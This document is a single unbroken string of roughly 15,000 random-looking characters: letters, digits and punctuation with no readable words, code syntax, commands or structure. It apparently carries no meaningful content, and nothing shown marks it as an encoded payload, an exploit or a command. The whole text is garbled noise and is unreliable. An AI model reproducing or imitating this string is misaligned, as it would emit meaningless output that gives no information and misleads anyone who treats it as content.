2XWfYre@fEB1;E9sNyyqSwB_6{y47tpnUWNWoF-X}DSxJ0E&o(](04Vp+tN7S%}I@_VN%4pWx4Uhk/-z_tF6//Q2%Xk:AX-uS0/@xBp@qey90A]usK54WDiJxQL7hwnO2oei:fhN&u:pe~/pk0RO)r%Cr^O_)BfRuYWU5TC9W06R]DN^tWw_]&f{(py0tpnrzeT4TkfR~-/pp~BWU]+^UKkRD)+Rf4eKnV6sLSAKYyYtYz/0LssVq%Cp9}CKJdf^Y1_s|i;y]ttJ7ryS)N-s)^tXe|6T)f:^:XLsTpzoy5DKyDTo%edJ2oWYeJqEE:r)9CrxrSr-9VB+I_kAq/r{IuS1;U:TBdC+NupFAsuwkT}F6|(w;d4hJRK7tTfDkLi}w(uo&dy:5W+xRs](wET7uJfF0A|xRVA(BCU%osyrd54/9r)(Iu9I2t_XINifp]A_(})V1(/uK@I/Y)uz%V))LrOoI]7Az@CCprUDIttO|fyhtL;9%I];2I1DproEeDE({fhN55qz2-X6Q2eB%YO^QEW5Fn0Xfse5;UDtN%9%_)%VI9~4i{x:0Wy~@K9&uN520y@7X4X:/yK9UL/7WxDWD7_CTr6pi;;hJF]5_69e|^NFkQIwuw}KQpp6Li7Ds5@wQuW@);CXs5TWE9snWJUy^)+CDY|WLYkRO{YeNShK79r:rRo{wRChYBtw~BTUy~_yEwtxnpoh;stFsN^ppdVUtC+hki:0rIph|uz+i1iL^)fqT%1(YAY}&wy94ndU^nJO/}d6~yNBS|A5F_4-NkST2y+Cp0o9_INk0i}uAR9Y_25RQLs)NQW+_-Nue|+L^Neh~oS7R~pLQ0ISI:S^An-hIUzSeUz0ix5T%ekdBqJzi~JQ^C|JB:B:qI+IosVNWkFV|]^RIFxzNU]6s]1~ns(2wJXK]x{;D}kSN|x-yKYTUS^EKN9f:9wB:N9}~65Vfe7_&IB;t%W5E7CY2(y:wruk5i{q-WKh%9eO}nQw-yo)/7Xn1Q709{r&5xwrprWNSy9r~Ihpn-Bk9ViDI~o0VExkui64y+B}9FDIIpo7hkorw2CDSyI;WDRq_6RzB]kK])]pE-L^-:Rr~hq7dYWq9]QKWX%]9-yx6SYpkEquiEdyeut+WO{EIII^(@2TTi6qf++zzz@({Oh(Lh4h6r(p;rwyyyB({{LTwRww4we|tueNNL}S{0LnorR+wxi-DIY7Y_o~izxxwqJWW-(EhVp6&/Th6uf((t]wq@i;;VBxSEIidiii|SEq^DfBpOV~x&-{:OEC)h:h:6T}}Wq+OiDRK6htyJEJzi9yiiifJ{:UUhU4izs:2VYdddd(5^UUu:TRR6J5^t;IAiB~AftWQzs9%+5@t1%LQ-LrDBw)qF_o9OXyLLS:nExRIu1UhNL|E];ys&-ndrBw@wu-D1)d)qLC@Q_r%@0|wCORwO-|%Sh_;YU;Oyt/E~u|nEr]z5u1kwLXkXkxoO5]_RhC9wI@~ry;@^yep}WWSE{%%%h1pors{L_ee})0;DNrEK@WRErExniheuW7+yr|xs@@ByyNh~1dIItkkxVBEB0SY_6UBsTdR~zD:zrEk^^BSi6UeX&~TxYK/q5+WSBWV@D254DATT_N5wtFtWQo%R~-rxE44w&57qNN_Q@(EozQsdi4|6|D(VYpe7^SRKr/E|JW0y-|yhi6&2h+hJYtS^9BC^;(:&~iS6RQD+A|Ny&CwK%epOq9+S2}RJL17EW}z]YeYhABWft+}A-^qS^9A@x)_d;UftO6N:TRqEB5@VB|zY-uS:|fKQ5O5/su/K1r_5@%@RyW_wu(Y59/7p:nDhQ//w&S&V{NDV1twf/Y7r;_&%zyKDyn{nTCr_]WOynur0((}6n6EKX-rw;^yIe6Okypdo{S~qdTSFS9e/@~-yDO;zrwk(hrdqud6AKDuCs{wENuKQrW;7px92hy~xBLO(z^LTW&BS}]V+udCV1SrhTQ-^F(kRtURq-@+JBNiVYtS:2I}6~kBxSJ)y;i:W1r+)2JCVns_RX7sFIsz/ON6@zIrRWEJKfKyy~DrT9Wku^9Ey(nh]r+:(f]7zEy-phwky|I~I)LSW|^p(~4+ykwVnTIES0}4TBQKq9F:pz{UXwS+S%zsYq^ICFtykqVRe{T~1xVBIoh]wWfX@:kA1o6q^-fzs2+kOdR4xWNF0~5yN+|ni:Fu41DpILwo::Iwt42i^K~wn7hV{NKdqxxkpIkN11U4I20QULAxEf%rOeuD+~4eTJLI2/1EDwEL6yR~DRDeN2B@9p;drp(Kru]6pxUTEh^LJN]Sk&1p~S]z(6z^V9IUp-ppuABTWy/p9rTWF4IY|doWILo-uIJ&uOeXCNeO:@hxV~-ppF|nxWdAd}k~F]~wOeEDKiLt-p-1dE~N)JEB1qNihFq^Rx9TzB~YE^zBW||i:QW~U)TCBnf}uy-D@peyuwSJOrKoRS+AIQ(}x;;R96CyWzhCEBqo~Cy0R|/iBK6zAi0u~-5B(^Izp::9f4hEqh}&iz]Ly6UiNik~D9uxyDR61uy(6JV_By%TJEAFpnXk(B4&6CN06T4JkEV4ee({Kw&}}A;5nV@X+1@_xY_wr2@q5Sy2Tx^-t1&LE(9X)kN)-JrreYQ5}//;p1Q9EkrWFDeu65DkuiYnO(6-rYrrX|xNi@^4IyYyWEzsrz%xzxwu{1uurIDC{O^KuQ@NL6x]KTUe2B^W&R^6Ei1wyEOzxwIwI}OrE240rS&_O~ItW6Et4rdkn1k0zC]zE-}RkEN+TJW5oANJkU|@s:NK]kI|O^QWnBiEs]Thtq]BdBXRUF%Vs5]S9iRW&4d00]T/@OIpQw0C95d:|xi0-_pDqE-XC6kyzxhw]}SWD2y;0BR|2EJdViCD4)I}+Ek^i:FViW]ef^AK1ISuuy4y6d;]yJ-ds&V(CTqS9(I~})_Iyq;YhzBTK+5W_TOE_Yq0:Q/UdV@E+L_T~iVy5ALLXpBV4n7L6(WOYhE)24469DUEs1w^f/uS6yrnR4LEA(p1UJ+^o+JBX;d:6BpN1qJIk%xBDW7V0{Y~CyT%/irr]J-I4OqKttLrJf^kwTI]5w1W9O%Q{2(I%1IqtX(kRr&0i9:Jo;OVQ}We9Jw@@}O}zO^FdF]NzDns;]nq}IqQ-nB6k)CxiR@{]1o(Xi9+u@6qSDz:7{^n9YztD}@]XX1NDueux]{W6yiu+4k2idEJ5nOxw]oo-_pwqVODC6k;nTux^qWWD2h4Ld9J~]AIx4Au26pKhyB:i:_C)B:;e^+A@E{S}h]yh9^{Ed%LDO{s_BCY;-O:}2NKLq~+SLLU0SwS~%D}rqypzQ+A5+7+Lru7}BuoR2&%y-n5X];:WEwSpp&WdI{UiO5fJ(ixr+1iXEWY%V^E1Rn91{orr:r(|-i2&x^rkprFiV-Q2{ISRp@RYed}@OLFpJ0wsoYirWx)WEws6krx7)wr/%r%p4Y6BIqdJ)u|ULD_RKBQzInA;2qN2:7B&w_p4OQr]F(o;L^nWuxAB|s:k&/OI^-De_J(-6C{5WKOR0qzdThQN]|_IsRFRKJ7ze0;X_^]et]4JX7{:U7;&BExVtrB40p(6h/0ry67~OCI0r7SIrs|LkNSsUEYu]h-A|;Bk{BzCkx0-F4(sCwk4dsAN%6)h_{uyV&7+z1YQir}0B+RYK;xdFSC+IknEuVREJENF:~)}KAWRsqKwE2h4BL5RC(5pp7R6DTB;iseu46i+ooFdh9]DI{O_eRqs/99T9TxS&Unxf&)k}@x|t@5W9t)zyzX:T-Skq%q6SnNpk0OEyK@xDtsr4;5r^)zkd)Cpo91pR]]k6(/zD%rW0IfrrE:-o/5Eo|-W-EW(IzYWrrw:]x/TnOrYI+}xxEu@zDIIhrnwrSTp1N1Etp0ThN0K-52uU:wNx;00d5hd5t~iw:}e4_x&wW~T-r6rie{;xtBsh6}QK^}^JF+KDDi2uF{Bpz]2)xr0ourYO^{:RO{XCtJ7T5)1UWwX+E@p1q]DI6QyiW@7CSBEnew@S:Q~Jx@2Ru]T+LQ:hFEWAzkURuwhJ;EBY2o(1eE|0q+SxpR1JzdopS}o~E%Y5N%UWW9d~eou+u%KJx9y|hAo+qotReoyRz%hW_wA~h]qTuD}|6/uo_oqU+oX:xrKOp/1K2xFipLE5;nz:LLfUCnfpCV%Jqu)|9E-:+n_i97C65-+Dw^2D_rSDtF7{YU_pOh5VTTYhYz1)Ed|sVpo]_T%2B-rs0pQuyIr70o4%WEtpWRkUY(rEDC~BydSN;KEW_hunU-If1SW~@dY@zL]:k(kCd45FB~k5Dt:+:UzWrD&~@xtsdiQfLtIFJ1B2YUp_)xekDLr_|xN76KT+n)II{rr/0~p}eLFhiShS05RnKWi9{o~7^ExWEUTr;n/yE4xEIwyEEnI{CWh^S|dhd)RnS)Rn(tR6(rI%xI&~BD_EroiNK5}N{nuzTph+JpS6_(Jrkx()(47qTrri%tQ%Wn&76oIKT4Q%^IX:K-h5iIYxEUT:-Du&yxL~E+Q}WrX}:yI5V)}JT(~YRJDOooe1/zpI-^0D-h4E(@Bet}_(@;Ok-U^o|4xxU2FE~f;n%;6EW2D-x9YUhEL-1FyS~(yr{_Syw__^)yqweqLnSrE09W:p/YEr9wE0|1t]wsSSY]{0f;%C5Up-9(Qr9qKLQQhEKrC+xer-XrJ+uxEwNSur+ydEx]9W+2or+eT&D};FLt:xW6OpCL/wDK^LC6Bp6XAw&iSOWR5ryQ@_z6k0NLIpIKWIUCS0;U~+RSS]~i;{^I(%yOk}e4OC09L(7Ap{&WOtd6htx&y{&9rD~UAE;95E_id+|Wek~hru-T_EiIEuAyw9nyX9EUERWIyr5f0r(6L(5UOELYTT|Y^RoRzW50OE+/Td+tdYhkUTrk%KrxdiuY71rT+4iWQ+XtX~iq76Tt1_q]/N~u2+~onCLyAUp/CU_EKJpE0xur%I]T@Kpx]K;k(ELL{dL;Bxtr]KE~AWEE~ohFidkrffp4pIpuU)rwytwk0Yte7TepYdweJ4_w&~pUf~JwBhIesit2-t5I]nIpo~^IudS19d|1Nz;YStp_JJk7K~tdzptt%h~_n+|;BSF1{tt~^nO~Tr~W:AI6xJiArKeWn0OSY5tJw-Ti2+FX~hX;40rrYntXTJewfEEA5;Oef0hQ7Th9%w492hu]):hk/W|@p19C+WNC9)iw}7X92xhWpU~IWFiW2JuD_CSz~/;tX{2oukq{hz^Lh46II6IDqey60(0LB+~4x_Q0hF^U7:^oqfK)u5YO~4EOi_Yr64yI~4i-~I]5:s65~S{ru)I5A:fE6{q5X}KAuf/q]FK(U-:~r/Br;~r5^uuWDUyDY+r4_W:}^WXQp)d]r;zSIuQD@;uDDrsz0_fOD:6TY7koy@0o45kFtV{-tLo-wIsnptudi/dNrD6I)f_KD4OW@Aoi4Q0preV{I}(hpw{EIAJhSW_TkpfRrJyo|UFyu{21~%nrr9xW;O;4V^ESRAoWu|k-rDoWuW@wB+E1iu7ixEUy6)K1p^2(TWsBphO)A|7u6fL-^15]p_Uzz~IfI52i@n9{6e/UCBQBQ+X}JyNFdh;{L|0(tB71+yYszE)YhB&f;E%6)AD{uN-{s;^9OW6S_]I%^kO2tBOwdB6CpE7{WrU{yrCUh]}9~EuB_u)qBWWhxrY@6OY+h~WDuAw_7+xpiWrOr{Eo]BLXyW(}::FRk91IC~oQV@ipOBBs}&1WrEVWEAu90o;{]+KuF-_%_W97N~pIiNW7TUhUBrN9X-R-:uf4F(Dr]yx}X(D)7-~)WetU61y2eEUw%U%0ODdWTr]WSE4r@pN4xw:6EortxnNCKnCxpr(r-rtxWrEkX6@KOy}QBNxNyp/A2rN|;uu(:L@&/r@Y(r(xnWwOhUif-LrYxw_k;iE/QI_1q~IF@dIdAhOBXA;d6w:B^2rW&SExh{TOn6E}6DiA;%VX2Up)OAo)SY]6E_AWK(SxLN4i0-rBquT(eLtrph&(Ee6|^D}WpTq9RU&Q9C}(AAu]&6hCr4261KWQ++Nws^TW2Ku(%yWDSrsfx_x:]dT(Rd0th9pQ05L9fKhxToh9FJu9N5h9IWpuAOsixnBfsA&iyOAuWtq5kdh~+Fhk5Wx&p&_zsU99zdh9-z]RQK}Ak|R&seBY^QRqIKpxu1uiy0&]Erw7A_nxk+uqL+&uOoRk9AJxQC&/0UuxXz6-4sV^uo4yJfJUw_5iKEkr:{~;}~r^|VpUAAru}~rrT:uNeQJFS0ApUDyo-9edVATz%I-TwANYrs@Wr4_QN]O{ot0punFBwdUNF+o{QuB6rrIor77_-ipiKk{KTKO~OdYE4:7DxE}]7x%0o(FB^o}(OC5fp|(rz97Idk~VwX4qqy1q)K(%kQUx2xq;WOtAD1dE0%pFBw}~uC_p-L%wR7r@](7QKf:{OD&U4/sy}6Q6w{5I6C1r-1pYuoy+-_stBE|fE]&Q%]{)nuT-rI_o~@EDW/)-U;1}Bz4yqD|VB6rWpYKDr0pQeF_hsY@NU;D5TXzdq17F~sIOAK)WdXYF~^oRefLO]B/-C}}Fr;Bw9FAKI-x:D;:-rsYN4~6or|TV:/sV:////zwrFNxULSrn]:DTkY&-rNze@d&TiV-eqU75XIr~/-~(6u/OVry|6_}A:F6F5E)CDnOyikuTVS%L2SNAJ;E|R_}B}_sVtueUYrIo^oNUyr7Q0^E^Bd];_p_F+dY@VK0ky:]Shx{5_Uk)2hF@~dSI5VpE~O29zu_k)J_~{Vh;/W1W}O{((Ww)EuDr4Y1:UhD;oWU^yEfO]B&kS&xEpfRK:]&XQp;7wVS&n+TXTp/zQ(h4ehRntC}L^0Yw6V/{QX0qFBU^zESJFA47r{uwe^~~^xeL4BrJ2z|B%A@fRY~7D|]]Jqwt%21T:J}px&1RE9ptwSLNJDF;7DiENRs~Owr//Q})puhqE^n5QKdLtSq7)R]R^Y(wLr]7xSER@qJ7rO)q}W_Lf^CuNO0]s}nnSzV7Oin;~1uwu5Irf(yUiNIpx)^-5iJ4_DypBD4tQow|h/owiKoFso5Ir-Syr/S|DY}4E0Ed6qwd^Q)U6Wht1VV4-skF@yo~^dO~^w621}^hK|Ih4@}6U|1wS6]A+p10+B1OU@Wi16IX)n|X5uD+EqiAqy(6qNiO%SE9nTukEOdCy]okuKskT+&k9ihA4erJt_u]KwF+C{XX_%4(dtFJ:@F(qKXJX7){/:)QXuu+u4~ChEpSxT~Axoh9/thEX5oCTs+I5}zD2/S:&;p&W&pz6o{E7%rJshX+f%-o9)T4AK42i}XDJw@Af}^E7@^krzYh0f+%(Vs+(U7K(Sr;sD90n)z~DeXWFK)IrY:D+Yursop(s1ORsK]oTxN^&%4I%CSCrWJ0rW}u^6u/wAEU5|NxfuKDkY/7E%~FS{&-+0U~w(U:xuQB(ss{))C^io-q(0f4V~C%x1T4^J:uux-EzrnABF%%y{u/i5BKpK-kT7Yofxh;QEA2|OsNwR))kohed;sV0KW7C0s@h^(r~({sIo6]RYBr~Q;%:||Ou_OXqfAW~SBJ41s0oDA5r/t;WXq^]2nV1/te_Dsk_sRouBkXxo1uiWX:i:dIfC7-iJs5z_rUyt4&_//O75n2S{WJXO;TSJoNVSBJKEF17VLK9BB0KEf0^kOp-()%tBq0JOtD2@zT7@XsC5+7OxVLi7fX{7kUYqx]e-4xte9w1NQ(nSkTy&Y9|F%6S;UKk(|6Su/^+Dd2R4zNU_rJXT}y]xR5)^u4Wq2k|C6@fks+hn{UKLpJBn~}&4N)~FIs74N|R6Y+|A11@zhUzhi1}R9)Cp:f4pSefA_uns^(T49(]Kn]7:hJAL6tTJAt1z+|Lk+i1tOh}KC:}6t}2yq2iE-rr+&F@KKCC2tL6Xht^doAwqBqd])hO7f/N@Ch4ECROXstFdCA{QC~oof7fs4n-L-tn&Ehys4Q/WY|+ST/}E:K{Vyk~o)Y;|p@VSCzuoEx]W-|U]CRzAof%zAV%J0V5y~ISr0dkr+:QdLVdQY4IE6~oof)61fi|7tsw+44YKB^T-_sfJJK(DqiO~;&tqT4(iUzn7tDU01~sWRrCOhLVWWpxu0YNRhp;|+qx7/:9DU{KpuSBnr/pRKCV7IJ;^(WtxrBxOU:A^s}XzOF;4eB@5&&pNrI^orOTiB@xTqFTtYJICEVtk6w/W%^46rKpyf~h{-CpCoptWS;s)F@TyLi~k+i6N9C(Os{_tW6s5};Nh1DIE/72DN9W)/qqw(0u4Q%_7o+RE+r|sy{Bduuh)WxOzdty6p]UkoqJOVutwTIX%]]qnWW--XVW]dxz^ELWdkkAOooOh5WtuU]u4DWkz++A)WIs@/i7U)CA2{qSB|+||uWo%X0rwWE0QyDyp|~A1]xxypD++t-B0VNLW~W0R+n~}|wC--Ns(0S0Q)p}EnphF~~2^ESRYW-]Vid-:r++J_XJqtS0zB;-W99_wuVkyI6+]22s4_xd677{Juz+%]TO]ey9dOrS0D-66iBr2;TE9uruwOL:p:s|p0Cz)zoey~EhqfFN]WJJ-0SSS2^fIit{WIIDRzyy0:S0BV%7z:;sWo{DJI;TkVn]]&1|wx-k-R}BRBYosp}AU&fYAAVwS0oW-IAN}h|q5^LNAy;Y)EQVs/;21fJU(oTUUC5h_w]7U|SOL}FFh2qkV^k-s}0FXUU}VLEfF2ds~i~(rxx1DxUx({_]J5xd(V~6f04xd))))hJFF_]7yk2xz/~YWW(L_F0rS9^0r9sI2B~&WCfTJ1nR06rJh&&2525Bf4Y/t+UDp;;OIih90rqxtr7X1}No(+doI~xIS9k2Ckp^%{izkwu:iV^hOLSFp6}hi_S(Y9:-iO-fp-E6uC]xJYt))-AChrIs)@@Oh+x|2:@;;eIrOnpA]+1^}A2E0%VddBA-1pItkwX&y9NQTBIoosn&RU%+~61Sw2w2o)Q6)7^:/J+J;D0kS22p(Ei25JJhL:RnK9ELJy/4wUfzNyu()LrOI(02i::i1u]9Nzy)O{JE:2fXw6x414@;;;e7dy6F9TT6NR407~zK{{|)r^oo%5L2USE7(^@d5yy)5dS]Ne;49wB1u9U|&q+(0p)hdVV4-CRt~Y(fBrWp}yz}U--)q~5)NLdT};6BLKw6p;(B4wt_UO~}4@p:n^n;W;9Ow]9odi_LV{T4kID(TQnpAxT7Dp&nx+DiNrEUO/f;WEtzDxu46puhzdJSNBOnJ5}]r]6+9kNO%U^yBDRJX7%kDouw6uRn|w9rn0p^||KBN}AF-fqd&pEYiu^~7;Sn1}@;DQ11SU7;C|yDupo^(Eyr~//e;7uD2OwI~Kp/{]YkruJTsOCVC)Er}|EDS5XxhFV;NuktDkF:RJC~ASEK]SA6|We7WpE^;O4NXWBzyz1zh9erJi-O)E6t4F|Bq%p0AAJxiozRA;yWp)|w;dL(u0|WyX6re|^zUE;|6R6&;)S@B2-AE2;4]6Bz75UdrzuIhxufyk_DOkt_4Dxh)LDhq+Tu~]NuB{;06CW(w|}ExKpIFf_zO&X7hW{%C~EYCUrR{pO~oiqxYyKek69XsD~Bp0rLnBsIJ&D&uk|_ipEsDKORY|ihWN&kr+p;)6iJ(O}6&YW-i:4xqNV^^VA{r6qhDrBrh_I+R7}+z;XSRCO%driDz&S-hq+]rXKu+9oi5/;+ifd9xqp+w&CEWW0D/z(wU5oEr;W(;}5Q&^yIY4OBQUrn_ux&VOAi6-RkK4h-O++@NuR+hRe+-(SWA6U90oI~yfp|WOI2Eyto_UY-Jrrr]EI:R]Eru-u~wVFzzArkDqDx:kE0-J(krNdQrukXs|rD+WpruzdTyu}Erru)sh5@xtkL+(E{pQ+C+kp]~L@z4rp4A(p]K&Id~CyViu^_JW-o%L0V/6~LqzsL}W^F|(s4n9+TJnO]6]6D;V@FWFf9IBtL%D0pCYW|q-~_qT^NFS^@5+@{u+K~~}Eh0XC%Ft}u}zzyEohCiKrBqqtxONwFqBfI7x:IDoysCAJrp@Yf]N/ni-++@5@qn+%LEtA/&C96}RJ4}kIp%tqzO^s;~2|6)A6@rIWRq+(rUVd+rxpk)qrC_D]^KJSOL(}yQ%w_0z/Trd+DBwE99YBSL1%6W_(-}0k6uFu}%KR|hX]yLwh0Eri}2:0J6:_]o4q(@+;ekU|:purB&o|EQ5xz9V9;zXdOuhCs{yDTx|{zpBLQhDyNuB2s&^-{JJwqV)iu0xJET5suqwYkxV2CB-UIDJzrB6Ey9qt-%h]]D^LnSAEA7YQWDw;6wd9rx0}DEU6r(EoykuVE92D]5WI|VBRWI_Y}S;YYp96~}~VQ_Kup+yNSVweqX-{O4O^5-F~U@]@onz(WrYC7/@SSUi0Qo{u1h66fJDpC]qq{:R]qVzpRTeL@@-fu_oT@&;F1;0+V/9nW]|u;AeTi@fOA~9zuLBoRho;W-_L:Ezd|CwwJ@z6zUDS-R&p(O&X]CByzR14VDOIR7i;9UE1txJ)FCu+f0{6d2EVR+:XDJ&z-9Ae]R6z}J}C1KQ_W(4{Wke&h4C954I~i{YWzir%09rdW+qp6yyrO-@TRt@p1u-Twt~%~}Dk&}~O]/pp:n@orVhfsC9;KUxIBpyn(~(I9E9Ao4TT5ioN]D|Ikh^VpB}n]hh5k2-x-|K6E7IAINhyr+56Fhw@KDrN0hYdFkuTN^292E]^4wwSK%dAiJshKX/oo]UWR1urUUJ&YL]zEEuXXK)rp~21uLODfCU7N(sK4AJuVJCpUO^~D-}xkk5LfOYr&@hNAwpIo&]^J-~BrO_q;WTC|d)@&oI6CJdTWQq9py^p]rX9]SdE0@IUN0L^)f;%R)Bp~F|d}25VLARon~}@U-:RKkNQQsVq)FfKzR/i@F)]:)4:4@]6&/+T}K^)5q6SyyJL6kN-QhhWF}rNCi9]R+{Wk9n4efEe&|~C|~y~]edq(yn4pEWdV|wk{BOhCiLs-}S(eySQI6+:5hJe9C4o6|F+)Y:dCWeA(9E+Y|kF4wOIVsRuTN-r&YuwDU{;I19eD1A(ur}]5qItVt6rzAE/R77Eh(zAr1JBr1Y0rDpQ|ptKkJsrr^DI9WSq@WJ~@2syqy5DEzhDIh5-]ieI-zpWV;iLwrXdrroNu_xEr;pB]NKyki@(|ukf2Is{EW/%EW(r}ANJSIS-}A~Up-(SW~t6rqdJR}CBr|6-&AYIrx~ErJ&yrUp}2h-dkUfVr:5yE-%ooN+W4~]r@(E-r+_f@fDQ4~RRTE}qEf{+W(XIrrWD9(FLpd]fsh1@k6V}B7}L-Y(UB6Bnq2UoA^|urE{y6itVui)nw^ByTYhR]:xBVJsSr%tBsO9uuYL}hd~o0J^0q_XRTd}U^_r-T@nFkXW}VXr}9Xoqr~J-r7kh@0;WI42Ae{en{~{T@(enQIt^T+Q}KIz@7rr|irNsOrzfYrNROpzi7rKL;ytX-ri:(+N0--t1zB:1~U/Nx]e{sriF_Wi1]-e{0ry{-BtKnIEpkrA/IfI%6yx-XEA-fErx7fI&1E//pNhrEIq]uduT1r&Kuxu)yE&K-r&FsBoAhW94Bu69AhT{rWX9/huw4SU&ru0S]E]SfrX;rBDp:uwyAr]CTr+Erziy:hwB1rXETSR2~rk_2]0i9-w~)r+A7xiy)S+~h~AT~Ew^Rrw|rIwy9rx^Qr+e5S+z_x|V)(Tt_NAos]]CdrxzhuV-OAV|nqVBUqV)4AkB5rzd@ru]^ukfDA2ify0iTe/V9Wsf4-BW2Y&iu2xVxx6V9O&r24WhnS~r2noW|]6YW9OI-A-WnhpY|}6i-D-Yn/4+kriuo|CV:B@Y2(rt_6DBIQWw:^sY^ux;U-C^dW-YKI-+oE4+QdTV52VE1@kY16sYsppw~uh|(xCxQIwzL%|6%(EEn:iu^^Dzfy&Cy&Dr9/prBKIuN1puyVDC+:iw;Kr)6(hwyOI)L2Dx1KDEd{TE/yk717iCf/-2t%rx{tIxQ^ru}p~BNSU-k0xBA(htA)R-e)Oe1qrBVIR+-h4ihY}-I(EI~dW;Etpd^}RYD:nSrXJSxu-tReDxEAq-}BIrKERk6eUr|Es(4f0BT;nrCBV/sIf(uJ]FnzCBr:Rp~Txr]Awk]AyukB1:d]BL+NBLrU|QO~]-9&q(BB0B4NfnEBo-rhpfk|n(BUO~r+Kh-ULu+UhzUU{qhJKyx]Txkp;0Jd]q6]ni9hFid~]i:~T_&6rkWzE_uqod-6/0IiURJfsS4fEo^^&^A:6}q:Ax]_JhErCRV5eyuVYixA4(p]y-CSzAnqFDq_~%wqB-ifsO6Y::9_L@uC;Sr@T_i2U~r4|-o_5T&4XfI/puhkXdA@fSppUprO@Ir@IorkIp+_I{9}@W91~Yr/(RrLeEVsWxB1FN~ySWiX7WTLRr~;/WueiVI/uSr]oSWouF4oeh&uprU1}Ve%eEWdqAE+zO}fKsXzeoJxyfJE;9&(9whr/W1xuQ9q6QoqTqrV&N6Vp9irdwT;pueJ|5xki4RJ0Fi]CwL:FE)OxkC^h](JS|9iE01kh9Y:hV/BToq]]VAi6VF~]zWO4;qy7e~yEtJJ@(nu&kWxk)^(xA^rx)App/KJ9kVWxNuIk;oJspRiSqQ]sY|YSY_6VirOCiX:I||Jnf]N+7V^q~tEsF0OLp%NdV)Wqndr;fz]::1U:n7ryCsNp5Rd+S%SsO16^q2qd2i(q96rEJQxUD7~5CU]upt+1(4:0pkrwRC(yo+-yno~/WWkt|%L+TD(kknEyLshf2uzy9Lr+Ykx)|5w/Cy}Su{-wC~s~xQ|}E;X}E)1DxssK7h0u|6/hx/NE71)iw/9]x1prE@qIw+6C27C4CFNT(r+OCDO^+DqW;Wd|2:U&wSTIC+wpwBTr]sfIBz}S+(Yz5x)ske6+(Lo:ON9K5N~d5)]IueLUOy{Ku|9DWND:9upIOA;r9zo55L:~9EhEyF+hy_f:y_^Ky2nr~AUEO_1z~Y4h~|Sw945rrVi&90+wN]@UhC~dh-kqW]V-Vwhzx9d2iwTrXf^5~@]wr]Rrd9p-LY])Y9d2W&~nLVQ46]r:Jd+}i~stiUWJ6UQ2^N}x]Rd2L6TtXn0W+^orXKkOJC&)N%|J++kOV2+:Js-z/n5xfx6XErR^@DsIxxFXKRkr_J:fTpXhNhxB:pXBfrXIArY}iIs]otVCxIsIk9%QWr4)JID^{)UQd^n_%nD^E)7LRO0VB)Y/S]1sOr4wSr~yD2{E6xd@zJo;fnq4pOQ&pCC(0xATB~Y%^pnyyr+;Sr64orIkVAu|pqz&61^~O)S7RtSCK)2|z2;Jy|Bp:Ifdr]h]{+%7TDE7:)J]nK0]EKKR;1L-zhs2T:E(%:E5IDyE-unAfuo4B4N)qzWn-1DrEE)+K@U:RK{S{+AXOryEOr;dDWUnN6tBiDw)%of:rk|S%TzyQ)rVDJ)6zRqEYS6zuT;hIx%k]s2JY@SQ(puB^X{x+5Un{x_-O+(qtk_/o1xTtf_T4ix^Siy^B)+IqS;ULIf(NTLo^%SuRe~te2Xr~iXNF_yIq;JYoWI~/_x0|D_Ok+EiA7LI012x9yRfLTrNfAry7sxy0xf%s%pyEOE1f5uY%u(|@hhenfV(O%OeKTVf/YreTIr~EJI^YXN){I6oLJ:US}SFu&)Ehy;q6VL;s5rV0pxJ6UrN~%ru{5Nd2oy2VqT7~6_F&9T%]/X];h|kWD^KW;Sd5xEwVhr+w:Nwpqx~)ODx)oDuxxxh(6T_]}590Vk_YtT|Y1DTdTx]nOEYKDk{D6_X{+E4Qx]@e-;X)5dXS~xDd6h9r2_Cxty]OI4/WsQpJuzJNJ9DXiW6J;W5L~i5xYd1JW+-dU%qXq;dk+2S6914i:F}_]pTYORww^xzX%|It&/Q+(I6@yULiKWWYswii(z]0dE4rfEy4|/)6L9SLorIw+_iwyJp:hphzFq{E~i(6{L4EL(E)f]k27LqENVBF+uDxLXo)ipLwuTy;ssd:f2oDXE0:XJ(D1QIF/0D27(rwU@iwi~V0zNopr72e/wtXDqW]h~A+7e)t&zRtBDIw(LDx0RIwueDERXFD/eU@u%FSW:h5x;QTpNI0hu40C:B0FA:I4zpuCxQI1BRfEqq0sw{xw5Q5|FN_0-WU)Y1S1S5}x:4uOu(fY/z~|UC/%x]XwNiy9dz29d94]fV)ir+W2Y&Cwu%+C)f6D]kTFBASO()eLJ]dF-woyq4TIk^)+fyKLJ~xFfBVL_~xidA^yXNDk5OoFf{{Vk2h;e((kxw7&rEfL4w))N-VCqR@LTN1fCzfY|yLxq@Ir4Tu~+e4F^Y5-XtSnD5SA1SRS@XrL1uSD)wSr)U09sNJr5+(r4u{uxfL:(hoI/FJ-s~W0{RCk1%7r%{1I%QSx^+-xVT]_|]w){B~(wVyLTSqxVC}R(puA+|1r:{S}+/rrX&zf(Y1f}nEFnf7Ep9dFzq6QnCXrrkorS/QAydLyd4rIOJ:UW@Cfesw)LAz5XI0fe~(d1O%X/7suE+^}u}+wO4iBsWDoLw-kiABpr0UBp0wFowN]:CWszC9-tVt}wV~~:9syL]96KRW-1Vd2s64EOC)o}JqfIE669&~eE9WOx^VVOo{JyoJoi/X24C{&uz%UrouCYUe^4-eD4SXx&Sf)t-424S0K4rD/I1uykN4Yy{sK|N_56d_Tp:nsIeQWYNoo(iQ-wxXQeuD%wqTnrN0wr~_OrJ_ry{ypTsQ0DiyARYXUry_Nx2%oDt_;ztL4uuUzt2Qt1ItC1y5Td-W4L/4ir&f4EtT{rE|prtw/r|enQi~zW-s%sf94sJ^qFUq^1Y^roRKYsJWxS+d1u|1R0wkFuONF@K;Ss/O&iyOfNRhExF_0VJrA-2yTUdoEXN}xJKTr:rTrR%ADIDYwyzqO{{oVyUrL@;N-+^Jw/pr+5(~n{ITqL|o_W11iV%}OY7XJ^^%NL;++7SLU%kVqBTku2FuyDTr2SFJCd;onX7wzy24e}1+C{YYQ1nLU(4YKuS+07I0d54@r(LFzX|w(NICF5{nN~we7]]w}t%J/-p&C+ywe&^nX]&75oD{F4]zdoD^huh&AC)w7C&Cd2iF5fQE5@pwrxFx__2@1TDnhW/wNEr12dNJd-e%6E56dW@5yzK+7N4Ky_DwNKr0dfDxCoeQt{TQ+w;SeUn(OnEK|QIspw~IYwrpVF;EEi-/1xzkS{t9wKB0~r6~wVpEhW{IIww~OofNT+o+kC]66SC|U5LLT+q9n-F%{xrk~e^xiJ5qSxn6|Nxhu+5kCq:]ti~]0fYCu1}p6NJBhRN2|)ADBkz]ERiihEDUk6;}Cqf}DIU~dw9^4qX4+o}Y0)|V5U55BIz{VeNx1J}KAJRSx5_C1ph}eupU)7_@1^xKd1JT}fRoLA/uI7^Di9R:r]~z]fVezrEn